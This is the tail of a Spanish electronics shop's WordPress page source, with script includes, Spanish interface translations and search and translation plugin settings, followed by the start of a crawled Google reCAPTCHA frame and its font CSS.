<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Font size":["Tama\u00f1o de la fuente"],"Type":["Tipo"],"Item selected.":["Elemento seleccionado."],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker.":["Selector de color personalizado."],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Minutes":["Minutos"],"Add item":["A\u00f1adir un elemento"],"Item added.":["Elemento a\u00f1adido."],"Reset":["Restablecer"],"Item removed.":["Elemento eliminado."],"Remove item":["Eliminar el elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to oldest":["De nuevas a antiguas"],"Oldest to newest":["De antiguas a nuevas"],"A \u2192 Z":["A \u27f6 Z"],"Z \u2192 A":["Z \u27f6 A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Angle":["\u00c1ngulo"],"Extra Large":["Muy grande"],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Remove Control Point":["Eliminar el punto de control"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Gradient: %s":["Degradado: %s"],"Guide controls":["Controles de gu\u00eda"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Finish":["Finalizar"],"Solid":["Continuo"],"Top Center":["Arriba al centro"],"Center Left":["Centro a la izquierda"],"Center Right":["Centro a la derecha"],"Bottom Center":["Abajo al centro"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Box Control":["Control de cajas"],"Reset search":["Restablecer la b\u00fasqueda"],"Color name":["Nombre del color"],"Coordinated Universal Time":["Hora universal coordinada"],"Media preview":["Vista previa de medios"],"Linear":["Lineal"],"Radial":["Radial"],"Select unit":["Seleccionar la unidad"],"Search in %s":["Buscar en %s"],"Close search":["Cerrar la b\u00fasqueda"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Dashed":["Discontinuo"],"Dotted":["Punteado"],"Border width":["Ancho del borde"],"Percent (%)":["Porcentaje (%)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Inches (in)":["Pulgadas (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Puntos (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Duotone: %s":["Duotono: %s"],"Shadows":["Sombras"],"Invalid item":["Elemento no v\u00e1lido"],"Hex color":["Color hexadecimal"],"Color format":["Formato del color"],"Color %s":["Color %s"],"Gradient name":["Nombre del degradado"],"Add gradient":["A\u00f1adir un degradado"],"Add color":["A\u00f1adir un color"],"Gradient options":["Opciones del degradado"],"Color options":["Opciones del color"],"Remove all gradients":["Eliminar todos los degradados"],"Remove all colors":["Eliminar todos los colores"],"Reset gradient":["Restablecer el degradado"],"Reset colors":["Restablecer los colores"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Size of a UI element\u0004None":["Ninguno"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Search %s":["Buscar %s"],"Reset %s":["Restablecer %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Reset all":["Restablecer todo"],"Unlink sides":["Quitar enlaces laterales"],"Link sides":["Enlazar laterales"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker.":["Selector de color y estilo del borde."],"Border color picker.":["Selector de color del borde."],"Close border color":["Cerrar color del borde"],"Top border":["Borde superior"],"Left border":["Borde izquierdo"],"Right border":["Borde derecho"],"Bottom border":["Borde inferior"],"All sides":["Todos los lados"],"Loading \u2026":["Cargando\u2026"],"Border color and style picker":["Selector de color de bordes y estilos"],"View previous month":["Ver mes anterior"],"View next month":["Ver mes siguiente"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"%1$s. Selected":["%1$s. Seleccionada"],"Unset":["No establecido"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s restablecer a valores por defecto"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s is now visible":["%s est\u00e1 ahora visible"],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"All options reset":["Restablecer todas las opciones."],"Increment":["Aumentar"],"Decrement":["Reducir"],"Show details":["Mostrar detalles"],"Extra Extra Large":["Extra extra grande"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Warning notice":["Aviso de advertencia"],"Information notice":["Aviso informativo"],"Error notice":["Aviso de error"],"Notice":["Aviso"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Top side":["Parte superior"],"Bottom side":["Parte inferior"],"Left side":["Lado izquierdo"],"Right side":["Lado derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Left and right sides":["Lados izquierdo y derecho"],"Edit: %s":["Editar: %s"],"categories\u0004All":["Todas"],"authors\u0004All":["Todos"],"Remove color: %s":["Eliminar color: %s"],"Select an item":["Selecciona un elemento"],"Select AM or PM":["Selecciona AM o PM"],"%s items selected":["%s elementos seleccionados"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"input control\u0004Show %s":["Mostrar %s"],"Highlights":["Luces"],"Size":["Tama\u00f1o"],"Calendar":["Calendario"],"Custom":["Personalizado"],"Mixed":["Mixto"],"Clear":["Borrar"],"Custom Size":["Tama\u00f1o personalizado"],"Previous":["Anterior"],"Author":["Autor"],"Categories":["Categor\u00edas"],"Done":["Hecho"],"Cancel":["Cancelar"],"Left":["Izquierda"],"Center":["Centrar"],"Medium":["Medio"],"OK":["Aceptar"],"Search":["Buscar"],"Close":["Cerrar"],"Default":["Por defecto"],"No results found.":["No se han encontrado resultados."],"Copy":["Copiar"],"Top":["Arriba"],"Top Left":["Arriba a la izquierda"],"Top Right":["Arriba a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Bottom Right":["Abajo a la derecha"],"AM":["AM"],"PM":["PM"],"Next":["Siguiente"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Large":["Grande"],"Style":["Estilo"],"Back":["Volver"],"Year":["A\u00f1o"],"Border color":["Color del borde"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Copied!":["\u00a1Copiado!"],"Small":["Peque\u00f1o"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%222a17a393e8%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2024-07-31 17:21:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_64098642-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64098642'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_77544","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/post-venta/imagenmarcas/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="64098642" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 13:19:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&co=aHR0cHM6Ly93d3cuZWxlY3Ryb2NpdHl3ZWIuY29tOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s90fohd02cmq
body_size: 46856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
